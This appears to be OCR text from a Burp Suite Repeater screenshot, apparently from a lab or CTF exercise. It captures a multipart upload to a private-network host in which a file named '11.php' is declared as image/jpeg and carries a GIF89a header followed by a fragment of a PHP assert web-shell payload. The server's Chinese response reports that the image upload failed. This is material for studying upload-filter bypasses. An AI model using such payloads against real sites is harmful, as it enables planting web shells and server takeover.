 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://172.16.1.137:82 ?
Request
Raw Params Headers Hex
POST /start/ HTTP/1.1
Host: 172.16.1.137:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.137:82/start/
Cookie: PHPSESSID=245jev7ssbiogngvaunoie6nlf
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7471329122623
Content-Length: 207
-----------------------------7471329122623
Content-Disposition: form-data; name="files"; filename="11.php"
Content-Type: image/jpeg
GIF89a
<?php assert?>
-----------------------------7471329122623--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
</div>
</nav>
</div>
</div>
<div class="container mt-5 min-height main-body">
<div class="row">
<div class="col-7 m-auto">
<div class="card-content white-text">
图片上传失败！<form method=POST enctype="multipart/form-data" action="">
<input type="file" name="files">
<input type=submit value="上传"></form> </div>
<div class="card-action">
</div>
</div>
</div>
</div>
<div class="navbar-fixed-bottom ">
<div class="container mt-5">
? < + > Type a search term 0 matches
Done 1,922 bytes | 6 millis